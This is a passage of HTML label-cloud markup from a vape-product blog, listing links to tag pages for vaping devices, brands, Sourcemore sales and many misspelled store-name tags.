<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Vape%20Kit'>SMOK Vape Pen 22 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Kit'>SMOK X-Priv Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Mod'>SMOK X-Priv Plus Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1'>SMOKJOY OPS-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1%20Pod%20Kit'>SMOKJOY OPS-1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Kit'>SMPO Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Kit'>SMPO Yoofun Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Starter%20Kit'>SMPO Yoofun Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20System%20Kit'>SMPO Yoofun Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20ELF%20Kit'>SOLO ELF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20MINI%2080W%20MOD'>SOLO MINI 80W MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOMK%20NOVO'>SOMK NOVO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q%20Kit'>Sonder Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q2%20Kit'>Sonder Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Soucemore'>Soucemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Souecemore'>Souecemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourccemore%20Kit'>Sourccemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemeore'>sourcemeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemnore'>Sourcemnore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemoer'>Sourcemoer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemore'>sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%C2%A011th%C2%A0Anniversary%C2%A0Celebration'>Sourcemore&#160;11th&#160;Anniversary&#160;Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Labor%20Day%20Salee'>Sourcemore 2025 Labor Day Salee</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Summer%20Sale'>Sourcemore 2025 Summer Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202026%20New%20Year%20Sale'>Sourcemore 2026 New Year Sale</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Kit'>Sourcemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Weekly%20Deal'>Sourcemore Weekly Deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemre'>Sourcemre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourceore'>Sourceore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcewmore'>Sourcewmore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcmeore'>sourcmeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcrmore'>sourcrmore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Special%20Promotion'>Special Promotion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/squonker%20mod'>squonker mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Stalker%20Kit'>Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/starter'>starter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit'>Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit.'>Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave'>Steam Crave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Classic%20MTL%20RTA'>Steam Crave Aromamizer Classic MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA'>Steam Crave Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA%20Atomizer'>Steam Crave Aromamizer Ragnar RDTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/stick%20m17'>stick m17</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sticker'>sticker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/suggestions'>suggestions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SUNVAPE%20Sunpipe%20H20%20Water%20Pipe%20Vaporizer%EF%BC%8CSUNVAPE%20%EF%BC%8CSunpipe%20H20%20Water%20Pipe%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>SUNVAPE Sunpipe H20 Water Pipe Vaporizer&#65292;SUNVAPE &#65292;Sunpipe H20 Water Pipe &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Air%20Mod%20Pod%20Kit%EF%BC%8CSuorin%20%EF%BC%8CAir%20Mod%20Pod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Suorin Air Mod Pod Kit&#65292;Suorin &#65292;Air Mod Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20SE%20Kit%20Flash%20Sale'>Suorin SE Kit Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Kit'>Suorin Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Mod%20Kit'>Suorin Shine Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Supro%20III%203'>Supro III 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Surprise%20Items'>Surprise Items</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini'>SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini%20Puremax%20Q%20Kit'>SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/T-priv%203%20Kit'>T-priv 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TALO%20X%20RDA'>TALO X RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank'>Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank%20Atomizer'>Tank Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tanks'>Tanks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%20100'>Target 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%2080'>Target 80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tarot%20Baby'>Tarot Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren'>Tauren</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Max'>Tauren Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Mech'>Tauren Mech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TC%20mod'>TC mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TechInnovation'>TechInnovation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla'>Tesla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20%EF%BC%8CP20%20%EF%BC%8CPod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Tesla &#65292;P20 &#65292;Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20AEROLITE%20Pod'>Tesla AEROLITE Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit'>Tesla Falcons Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit%20with%20Pod%20One%20Atomizer'>Tesla Falcons Kit with Pod One Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Starter%20Kit'>Tesla Falcons Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20P20%20Pod%20Kit'>Tesla P20 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit%20with%20Tallica%20Mini%20Tank'>Tesla Poker 218 Kit with Tallica Mini Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit.'>Tesla Poker 218 Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20TC%20Kit'>Tesla Poker 218 TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Punk%20Pod%20Kit'>Tesla Punk Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Kit%20Tesla%20Tpod%20Pod%20System'>Tesla Tpod Kit Tesla Tpod Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20Kit'>Tesla Tpod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20System%20Kit'>Tesla Tpod Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20WYE%20II%20215W%20Box%20Mod'>Tesla WYE II 215W Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV12%20Tank'>TFV12 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV18%20Tank'>TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV8%20big%20baby%20tank'>TFV8 big baby tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TH-710%20Box%20Kit'>TH-710 Box Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC'>THC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Blaze%20RTA'>THC Blaze RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Max%20RDTA'>THC Tauren Max RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Mech%20Mod'>THC Tauren Mech Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20RTA'>THC Tauren RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Kit'>Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest'>Thelema Quest</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest%20200W'>Thelema Quest 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20body'>thin body</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20faster'>thin faster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape'>Think Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape%20ZETA%20%20Pod%20Cartridge'>Think Vape ZETA  Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tiny%20size'>tiny size</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tomato'>Tomato</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Topside%2090W%20Squonk%20Mod'>Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TPOD%20Pod%20Vape%20Kit'>TPOD Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tralus'>Tralus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Troll%20X%20RTA'>Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tube'>Tube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tube%20mod'>tube mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Twister%2030W'>Twister 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos'>Typhos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/typhos%20pod%20kit'>typhos pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20Pro'>Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE'>Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE%20Pod%20System%20Kit'>Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave'>Ukeri Brave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave%20Pod%20Kit'>Ukeri Brave Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Box%20Mod'>ULTRONER Alieno Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mechanical%20Mod'>ULTRONER Alieno Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mod'>ULTRONER Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20SEVO%2070W%20Mod'>ULTRONER Alieno SEVO 70W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UMS2%20Battery%20Charger'>UMS2 Battery Charger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UNI%20S%20Mod'>UNI S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Unione'>Unione</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Baby%203%20Pro%20Kit'>Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro'>Ursa Epoch Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro%20Kit'>Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Mini%20Pod'>Ursa Mini Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%203%20Kit'>Ursa Nano 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%20S%20II%20Kit'>Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Quest%20Multi'>Ursa Quest Multi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/User%20Manual'>User Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell'>Uwell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Aeglos%20Tank%20Pod'>Uwell Aeglos Tank Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn'>Uwell Caliburn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G'>Uwell Caliburn G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G%20Pod%20Kit'>Uwell Caliburn G Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G3%20Lite%20Pod%20System%20Kit'>Uwell Caliburn G3 Lite Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Classic%20Kit'>Uwell Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Pro%20Kit'>Uwell Caliburn G4 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Pod%20Kit'>Uwell Caliburn KOKO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Prime%20Vision%20Kit'>Uwell Caliburn KOKO Prime Vision Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO'>Uwell EVDILO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Box%20Mod'>Uwell EVDILO Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Kit'>Uwell EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Vape%20Kit%20With%20Valyrian%20II%20Tank'>Uwell EVDILO Vape Kit With Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Kalmia%20Pod%20System%20Kit'>Uwell Kalmia Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/uwell%20typhos'>uwell typhos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20Pro'>Uwell Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE'>Uwell Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE%20Pod%20System%20Kit'>Uwell Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%202%20Kit'>Uwell Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20300W%20Kit'>Uwell Valyrian II 300W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20Kit%20with%20Valyrian%20II%20Tank'>Uwell Valyrian II Kit with Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%202%20Tank'>Uwell Whirl 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Kit'>Uwell Whirl II 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Tank'>Uwell Whirl II 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%20Tank%20Atomizer'>Uwell Whirl II Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT'>V.SUIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT%20Kit'>V.SUIT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V3%20%28B3%29%20MTL'>V3 (B3) MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vabar%20Plus%20V2%20Disposable%20Kit'>Vabar Plus V2 Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%202%20Kit'>Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%20IV%20Tank'>Valyrian IV Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vamte'>Vamte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy'>Vandy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20%20BF%2080W%20Squonk%20Mod'>Vandy  BF 80W Squonk Mod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandy%20vape'>vandy vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA'>Vandy Vape Berserker Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA%EF%BC%8CVandy%20Vape'>Vandy Vape Berserker Mini V2 MTL RTA&#65292;Vandy Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20RTA'>Vandy Vape Berserker Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20V3%20%28B3%29%20MTL%20RTA'>Vandy Vape Berserker V3 (B3) MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Gaur-18%20Mod'>Vandy Vape Gaur-18 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Box%20Mod%20Kit'>Vandy Vape Jackaroo Box Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Kit'>Vandy Vape Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Starter%20Kit'>Vandy Vape Jackaroo Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20AIO%20Kit'>Vandy Vape Kylin M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20Pro%20RTA'>Vandy Vape Kylin M Pro RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20Rebuildable%20Tank%20Atomizer'>Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20RTA'>Vandy Vape Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20V2%20RTA'>Vandy Vape Kylin V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20AIO%20V2%20Kit'>Vandy Vape Pulse AIO V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20BF%2080W%20Squonk%20Mod%20High-end%20Version'>Vandy Vape Pulse BF 80W Squonk Mod High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pyro%20V4%20RDTA'>Vandy Vape Pyro V4 RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Requiem%20BF%20Kit'>Vandy Vape Requiem BF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandyvape%20pulse%20dual'>vandyvape pulse dual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vane%20Dry%20Herb'>Vane Dry Herb</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape'>Vape</a>
